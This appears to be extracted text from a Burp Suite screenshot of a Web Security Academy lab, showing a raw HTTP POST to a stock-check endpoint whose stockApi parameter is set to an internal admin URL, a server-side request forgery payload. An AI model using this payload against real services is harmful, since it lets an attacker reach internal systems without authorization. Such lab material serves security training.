 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ad400070350bb9382cdb61d009700cb.web-security-academy.net
3 Cookie: session=Q3QX3z1NHZrvvo4HDy0DfWrvFCOdDQDW
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad400070350bb9382cdb61d009700cb.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 38
11 Origin: https://0ad400070350bb9382cdb61d009700cb.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://192.168.0.2:8080/admin